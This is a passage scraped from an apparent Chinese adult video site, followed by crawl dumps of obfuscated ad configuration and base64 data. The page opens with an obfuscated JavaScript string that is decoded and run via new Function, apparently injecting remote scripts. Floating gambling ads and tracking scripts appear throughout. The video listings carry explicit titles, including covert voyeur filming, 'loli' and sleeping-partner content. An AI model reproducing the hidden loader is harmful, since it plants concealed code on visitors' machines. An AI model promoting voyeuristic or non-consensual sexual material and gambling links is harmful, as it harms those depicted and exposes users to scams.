)OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=vn3xx7ilnbk"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266303.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/242d1de5b3fe8821abe3231bbbd0ca53.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">万众期待绿帽大神颜值娇妻3P给力单男粗暴打桩首次口爆吞精</p></div></a></div><div class="vod-list"><a href="/play/266300.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/437796f0d2407caaae688efb7f8ff5aa.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">万人求购魔都极品白富美反差婊富家女包养鸭子被各种颜射操成母狗</p></div></a></div><div class="vod-list"><a href="/play/266272.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/28942dcee0b18980e53584247406b33d.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">童颜巨乳网红少女泡泡浴</p></div></a></div><div class="vod-list"><a href="/play/266266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/0c20142615b93afafabe2912b13783b4.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">童颜巨乳萝莉各种自慰白浆多多合集</p></div></a></div><div class="vod-list"><a href="/play/266240.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/2d79b72d0e8be859c2c1d06b51e684fc.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">推特网红极品辣妹福利姬震动棒插逼自慰喷水</p></div></a></div><div class="vod-list"><a href="/play/266238.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/c3384ccc9269cb4a30719df9f6f6b0c4.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">推特网红娜娜顶级露出</p></div></a></div><div class="vod-list"><a href="/play/266222.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/3bf0c0ee8b25f601f20d65527b996cbc.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">肉体の悶</p></div></a></div><div class="vod-list"><a href="/play/266220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/e95c753431d22aebb4ced3a36a337aa4.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">推特网红极品辣妹各种自慰道具轮番上场</p></div></a></div><div class="vod-list"><a href="/play/266048.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/fb6ca952b2f9f484eca7080ef5fd66a3.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">唾液分泌超甜萝莉真想射她一嘴精液</p></div></a></div><div class="vod-list"><a href="/play/266038.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/aebe35c03181900c8019c5fb1a9f8bd4.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/play/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/play/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/play/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/play/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/play/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/play/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/play/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/play/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/play/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266285.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/ad8be08570bfafb6670bfe13e9f41719.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">偷拍空姐美女走光被发现</p></div></a></div><div class="vod-list"><a href="/play/266269.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/12be213aa08c49b2e94343e7e5b18f29.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">调教捆绑人妻初试各种道具</p></div></a></div><div class="vod-list"><a href="/play/266267.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/bdb56c186638cb933f4d94afd0f92815.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">调教萝莉音妹子声音超嗲呻吟嗲嗲的非常诱人</p></div></a></div><div class="vod-list"><a href="/play/266257.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/6704aeb06b6c8c0d213bfbca2a9deb1a.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">偷拍国产大奶女友洗完澡后被男友各种姿势操</p></div></a></div><div class="vod-list"><a href="/play/266225.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/6ba6846c5e6778362892c594ae960f9a.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">双马尾极品萝莉女友女仆装性爱白虎粉穴</p></div></a></div><div class="vod-list"><a href="/play/265367.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/1b7f7436a0e8f6e212df24e1c39d73ee.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">探花高抬腿被随意插射</p></div></a></div><div class="vod-list"><a href="/play/265313.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/641582250cc75c14a72fa19bfb63e06f.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">台湾省网红人妻高雄小野猫私密视频流出</p></div></a></div><div class="vod-list"><a href="/play/265249.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/2346741f2ae594c26ea64bc16853377a.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">熟女人妻卫生间啪啪无套内射</p></div></a></div><div class="vod-list"><a href="/play/265191.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3e3829f952f574bca4fbbcbe1847f491.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">熟女人妻用身体换零用钱</p></div></a></div><div class="vod-list"><a href="/play/265182.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/9c53c9e7c676455c86cee1f43d26be6a.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">熟女按摩师乳交毒龙服务超专业</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/264187.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/abf51577ec496f8990bc6caa368808d8.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">哥哥，我会好好照顾你的！妹妹因为担心我一个人住，所以过来照顾我，从家事到我的小弟弟，她 未知演员 SW-1019</p></div></a></div><div class="vod-list"><a href="/play/264254.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/d4baacf7f9a4a2320fbc7a78184191c6.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">加油！ Mezamashi News 「直播时也要保持表情」秋分特辑：新人播音员在新 未知演员 SGKI-064</p></div></a></div><div class="vod-list"><a href="/play/264171.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/786950a27feb334389b0f3b2e62d3d42.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">肛门打开恶作剧羞耻性爱 池内遥 TANL-003</p></div></a></div><div class="vod-list"><a href="/play/264222.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/44c15d51297a8b57ac9020f7fe47e205.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">黑色紧身衣，魔鬼般的淫荡双腿！光滑美腿，撩拨鸡巴的挑逗，蟹腿的冲击，中出FUCK，虐 新井莉麻 WAAA-552</p></div></a></div><div class="vod-list"><a href="/play/264202.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/115cd2db342c1eec4adf6d7c7b69a0c1.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">角色扮演支援。太王子10P群交，F罩杯文静荡妇角色扮演者乃乃香接受1000次无套子宫 未知演员 WTEX-007</p></div></a></div><div class="vod-list"><a href="/play/264305.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/e465619f06c8250779a4c8826731e774.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">黒人解禁 碓井芹奈 黑人的粗大肉棒抽插子宫深处高潮疯狂 碓井せりな WAWA-039</p></div></a></div><div class="vod-list"><a href="/play/264190.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/7dd436d42cc7af750e3e79ad1b0bef12.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">工厂妹子变身一日宿舍管理员！让SODSTAR天音环奈在工厂宿舍服侍你！上下班前后 天音かんな START-411</p></div></a></div><div class="vod-list"><a href="/play/264167.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/c38093d16cd47392176914a9c4486110.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">极品风俗5种角色扮演×高潮撸管射精全套特别编！！！！！ 纱仓真菜 START-388</p></div></a></div><div class="vod-list"><a href="/play/264315.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/bf5704097bd04471eda20d26bad05469.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">喉咙深处的虐待游戏2 青叶宁宁 青葉ねね XYZA-002</p></div></a></div><div class="vod-list"><a href="/play/264179.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/62cbd655924bfc136d440b6c3643da97.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">火车性惩罚#001 未知演员 YDNS-001</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2216dc.zwptufd.com:8007/d/6258?t=0.30675514686257355
body_size: 1161
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o0nQQ}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}Kf(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mos{QssmRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2216kc.pazmiru.com:8008/d/5230?t=0.9578482006870448
body_size: 1074
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gos11=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}@@n}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}KS(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}KS(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^}fn4QJsLmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003412251.txt
body_size: 121972
content:
[base64]/o0yCJU+LFVMtFVJDCFNJS1ROJlhEOlRsSl1da1WBO1iZDWa76FU4Hl08J1piPWB0U2ZnLWGOTWgpF2ZFM2RLBGhNQF9YV2p/[base64]/[base64]/TSd/Lvd7aa+PTx/V8Tumei+2ySvGlZOmykem9qPDBg/LMF+rILurJuPvWounm5fvrjOzu8fSWYfmzZ/G+mfzLbPPIqvjXJPbRtvLaxu7f1vuocPuqEPq6efvgNP3LhProzvjr3Pfx6P3ttfj29v8Dkf8nof9Hr/9nvf+Pzv+mAP/dAP/X7v7+/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gABCBxIsKDAAAgTKlzIUGGBhxAjFmhIsaJFihARGtw4ECGDjyBDhjRAsqTJkyRFqlzJ8qPJiAJiPoxJs0BJkShxonxZICZHADUNNBhKtKjRo0iHGvhZ8MCBB06jPn1AtapVqVidDj2wVWuDqVDBUpX6MWtWlScfamTKdiBNmRLjyrW508BciXbp1t05cm/eiH7r3tUb2CVJuQwhpmzwoIGBBzSseKHBYeLEAA8NgGxgYcUQMmW0kHAcuPTMtmwbojZ4sTXCuK5jy04IcTXBlC1Bluabu7fOwxIFzBQAVDhd32gF+2QrQHPS59CHTmz7cGxWq9jDct1aFevmrtqd/nb3blZqg76HcTOwS9w205owBysGLv/u7pOG6cu/z3M44N35SeTQZa9l1gAHJHBgAQc0GEHDAQspxsADC67QQhFamMEEB/zt9ZB7HKkG4kGzYZRRiShadBmIAajHUof4ISdjf3G9lZlmMuqmXHvvORfdj0UxMB1bBTxVXnZXYYUdWSF9ZaRU45FVXlTnoXecYT2NuBF89eHVZVx/3beeeiV9CaN+cM3nl44nEliRTQ8wSAMNJIz2gF0RZsaABS30aUMWdphBA2lnlsmjlgBQhCiJKTbqqGsgXpmcfoSVluOMZcplo6Q57jQcas0xAOSodrWF0JNmIWkdlNl5F9KR/lExMCVWVVppwAFWBrAoQWl+6euNL4n521/2FUqjccDWVeUBxCbmJm0PkECDE214YQQHjmH2bIEMcGBDEeCSEUgZHBqL566JKrrro+y2qxCLNuVGrJoAXupbSpkGB5dJYyLnaU+H/[base64]/mJCMeiEEUaQ4LOsJzpbQLdF5AwII4OQsN6YHXLMYkVtd1T05a2xiPTUdvPX9KUn5/WWcGtOnRbAbcUkFNbPkWRqkVFGpeqqrIKtFa5b1doVV1GVbdZQKjGrF8ZrZyr5iB6/TW/IJYNJ978m00cSoc1edOMBHGRPmQVVanaA3nyTVEELZABiByO0WEGCc/x9GDTllTOK+fwLuSfcvU93+DnoPI1eaU4r+ZfWBNYc1rWuAKYSD+0U6DXZzY5K26mYxLoiK6ekrTzAE8n36EK84rnEYOhClvL+97y8da6Ep/uP9CA3rwI1JDPRohMJAnceo+DphcfpTBHqEIhLhGIV/kzwGfUCA0ItyeZ4k6Pf/EDUnM0ljVLC2p/T0uK/KEJvgBxRnQGRAqHXQSU8DmzVkby2O1pNTHgZeYjs1KYTTunkVR+Mn3GaFz0SPm9uKPSQ8/KiGRPSZmWHYxAHPnIeoVAoe9xbD82KJCoOeCYLjAjFDxvXx/sMrURIdI8Sl2g/J8pLP/WSIv/6t6mfDSeTAtHiFovCLFQm6jELZOCSxmi7CGKwgmhs0xo7iDZe9iWABthY5UhHozDlUY97PCb0VPiQQiqtQJY5UbcSZJg9Ze+aCvJZ4aCpmc4MIQt1oIU4e+GEx5kGge+Ljd7it0l3Ha1p0mOaKD8HHP/txy+n/nSlKlcpHVcGgGtdE2NAwVZDxsSOK7jc4GUEgJCyrcSCJfFlfnqzFnTdyGR2VOZclInPwUzIhLBJI/Y48IB+VchCfWrBClZgAQtUYEx6m48jv0kG9PkCGYkoV2mEuSjZIMaVqGnno0bkIkwtbS/z3J+hNnXU3eRzSzQpzur4WarUFClhtZslwxoGMa3yLiqFo4lDg8